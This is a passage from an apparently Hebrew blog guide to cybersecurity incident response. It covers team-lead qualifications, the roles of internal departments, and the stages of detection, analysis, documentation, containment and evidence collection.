<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מנהל הצוות (לא חייב להיות מנהל אירוע) צריך להיות עובד יחיד אך עם ממלא מקום ייעודי, פנים ארגוני או במיקור חוץ אך כזה שעובד במשרה מלאה ומכיר את הארגון ובעל המיומנויות והכישורים הנדרשים:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">בעל אוריינטציה טכנית וטכנולוגית.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">ניסיון במתן תגובה לאירועי סייבר</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">יכולת ארגונית גבוהה</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חרוץ ובעל כושר לפתרון בעיות</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">יכולת עבודה עצמית ובצוות</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">בעל מוטיבציה גבוהה</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">סקרן ובעל כושר ניתוח</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">תקשורת בין אישית ויחסי עבודה מצויינים</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">עבודה עם מספר גורמים</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כושר ניהול צוות ויכולת סיכום ודיווח</span></span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">שיתוף פעולה של גורמים פנים ארגוניים:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חשוב לזהות ולהעזר בגורמים פנים ארגונים שיסייעו במניעה, הכלה, מיגור והתאוששות מהאירוע:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>ההנהלה</b> - קובעת את מדיניות התגובה, תקציב ואיוש.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>אבטחת מידע</b> - ייתכן שיהיה צורך באנשי צוות נוספים, מנהלי פרויקטים, מטמיע מערכות וכו'.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>סיסטם והלפדסק</b> - סיוע בהגנה על מערכת הפעלה ועצירת התפשטות של התוקף ברשת וכמו כן החלת מדיניות ארגונית בהתאם למצב החירום.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>המחלקה המשפטית</b> - עובדי המחלקה אחראים על מדיניות החברה ונהלי התגובה לאירועים לבדוק את משמעותם ועמידתם בחוק ומול ההנחיות הרגולטוריות ובהתאם לכך להעריך את ההשלכות או הנזק.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>יחסי ציבור</b> - יידעו את ציבור הלקוחות דרך התקשורת ואמצעי המדיה.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>משאבי אנוש</b> - במידה ועובד חשוד בגרימת האירוע, תפקיד המחלקה הוא לנקוט בהליכים משמעתיים בהתאם להסכמים שנחתמו עימו.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>המשכיות עסקית והתאוששות מאסון</b> - חייב לוודא שיש סנכרון בין נהלי התגובה ותהליכי המשכיות עסקית. אירועי אבטחת מידע פוגעים בחוסן העסקי ואף עשויים לגרום נזק רב. כמו כן, להמשכיות עסקית המומחיות למזער סיכונים תפעוליים ובכך לצמצם את סיכויי התקיפה נגד הארגון.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>קצין ביטחון (קב"ט)</b> - במידה ונגנב ציוד, הסתננות של עובד למיקום שאינו מורשה לגשת וכו'.</span></span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">שלבי תגובה:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">שלב ראשון (הכנה):</span><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> הקמה והדרכה של צוות תגובה, פיתוח כלים והקצאת משאבים נדרשים.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">הטמעת בקרות וצמצום סיכונים לאחר הערכת סיכון, איתור פגיעויות באמצעות מבדקי חדירה.&nbsp;</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">צוות התגובה אינו אחראי למניעת אירועים אך הוא חיוני להגנה על הארגון ומתן תגובה.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">שלב שני (זיהוי):</span><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> אירועים אבטחת מידע יכולים להתרחש באינספור דרכים ולכן לא ניתן להכין תוכנית לכל אירוע באופן פרטני בעקבות זאת על הארגון להיות מוכן לטפל בכל אירוע ולהתמקד בוקטור תקיפה מרכזי, התקפות נפוצות ומודיעין מקדים.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">ניתן לגבש תוכנית תגובה לפי שיטות תקיפה נפוצות:</span></span></div>
<ul style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חיבור התקן נשלף המכיל קוד זדוני.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">התקפת כוח גס: השגת סיסמאות למערכות, הצפה ומניעת גישה אל השירות.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">התקפות על אתרי אינטרנט: התקפה על אתרי אינטרנט ואפליקציות (XSS, SQLI, LFI וכו').</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">פישינג: התקפה המתבצעת באמצעות הודעת דוא"ל (המכילה קישור לעמוד מתחזה) או קובץ מצורף שנראה כמו קובץ לגיטימי ומתגלה כקובץ זדוני.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">שימוש לא נכון במערכות המידע: כל אירוע הנובע מהפרה של השימוש המקובל בארגון.</span></span></li>
<li style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">גניבת ציוד: אובדן או גניבה של מכשיר סלולרי או מחשוב.</span></span></li>
</ul>
<ul style="margin-bottom: 0; margin-top: 0;">
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">החלק המאתגר ביותר בתהליך התגובה לאירוע הוא גילויו, הערכת הפוטנציאל הזדוני של הפעולות שהוא מבצע וקביעה אם מדובר באירוע אמיתי או אירוע שווא.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">במידה ומדובר באירוע אמת יש לברר:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">איך התגלתה ההתקפה?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מה סוג ההתקפה?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מה היקף המתקפה?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם הפעילות זוהתה כהתנהגות חשודה או פעולה בעלת פוטנציאל זדוני מובהק?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם היו אינדיקטורים ומזהים מקדימים למתקפה?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם יש שינוי מגמות שעשוי מעורר חשד?</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">אם מדובר בקובץ האם התגלה בסריקה מתוזמנת או יזומה?</span></span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">שלב שלישי (ניתוח):</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">ניתוח אירועים היה קל אם כל תלונה או אינדיקטור היו מגיעים ממקור מהימן ומקצועי, אך זה לא המקרה.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">גם אם יש הערכת מודיעין מדויקת זה לא אומר שיהיה אירוע.</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">תלונות של משתמשים על שרת שאינו פעיל לרוב מתבררות כלא נכונות.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מערכות אבטחת מידע מייצרות מאות אירועי שווא.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מערכות מודיעין מספקות אינדיקטורים לא מדויקים או לא רלוונטים.</span></span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">יש לבדוק באופן פרטני כל פעילות או קובץ בעל פוטנציאל זדוני וכדי לקבוע אם הוא לגיטימי או זדוני.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">יש מקרים שקלים מאוד לגילוי וניתוח:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">עמוד פישינג.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">ביצוע שינויים באתר האינטרנט.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">איתור ניסיונות התחברות חריגים.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">נעילת משתמשים ועוד.</span></span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">על צוות התגובה להבין מהי התנהגות רגילה כדי שיוכלו לזהות התנהגות לא תקינה בקלות.</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">לבחון אירועים חשודים.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">לזהות מגמות חשודות לאורך תקופת זמן.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">סינון והצגת אירועים בעלי פוטנציאל הנזק הגבוה ביותר.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">הקלטה של מסך המחשב של הקורבן במידה וזוהתה פעילות עם פוטנציאל זדוני.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">צפיה במצלמות האבטחה יכולים להצביע על דפוס התנהגות חשוד.</span></span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">תיעוד אירועים:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חשוב לתעד כל אירוע או כזה שעשוי להיות בעל פוטנציאל זדוני וסיווגם לפי קטגוריה:</span></span></div>
<ul style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">אירוע חדש</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">אירוע בטיפול</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">הועבר לחקירה</span></span></li>
<li style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">סגירת אירוע</span></span></li>
</ul>
<ul style="margin-bottom: 0; margin-top: 0;">
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">תיעוד זה יכול לשמש כראיה משפטית וכהוכחה שהאירוע טופל כראוי לפי מדיניות החברה ובועד שהוגדר.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">סיכום האירוע:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">בעת כתיבת הסיכום יש לציין את הנושאים הבאים:</span></span></div>
<ul style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כל העובדים שלקחו חלק בטיפול באירוע.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">איסוף רשימת הראיות מכל עובד שהשתתף בתחקור.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">אינדיקטורים שזוהו.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">פעילות חשודה שאותרה.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">שמות העמדות והמשתמשים.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">השפעה על מערכות ופרטי קשר של מנהלי המערכת.</span></span></li>
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">הצעדים שיש לנקוט על מנת לסיים את הטיפול באירוע.</span></span></li>
<li style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">להוסיף צילומי מסך של ההתראות ותכתובות דוא"ל.</span></span></li>
</ul>
<ul style="margin-bottom: 0; margin-top: 0;">
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חשוב להגביל את הגישה אל סיכום האירוע - מכיוון שהוא מכיל מידע רגיש, פגיעויות שנוצלו ועוד.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">שלב שלישי - השגת שליטה (Containment):</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">שלב חשוב הוא ההשתלטות על התהליכים שגרמו נזק ועצירתם (נקרא גם שלב ההכלה).</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מומלץ לקבוע מראש כיצד הצוות יעבוד בשלב זה של האירוע ולקבוע אסטרטגיה ברורה:</span></span></div>
<ul style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מי מקבל ההחלטות כמו ניתוק עמדה מהרשת או כיבוי שרת וכו'?</span></span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">האם תבוצע הכלה חלקית או מלאה?</span></li>
</ul>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<ul style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>מספר שאלות שעלינו לשאול בקביעת תהליך העבודה:</b></span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מה הנזק שנגרם?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם נגנב מידע רגיש?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">איזה ראיות צריך לשמור?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">איזה שירותים נפגעו ואינם זמינים?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">האם השירותים שנפגעו הם חיצוניים ומשרתים לקוחות או פנימיים?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">איזה שירותים זמינים ועשוים להיות פגיעים?</span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">איסוף וטיפול בראיות:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-right: 11pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">יש לאסוף ראיות מכל המערכות שנפרצו וכמו כן את נהלי התגובה, כל ראיה קבילה בבית משפט:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">לוגים</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">שם מארח</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כתובת IP</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">כתובת MAC</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מיקום</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">הרשאות</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">התראות ממערכת המודיעין</span></li>
</ul>
<ul style="margin-bottom: 0; margin-top: 0;">
</ul>
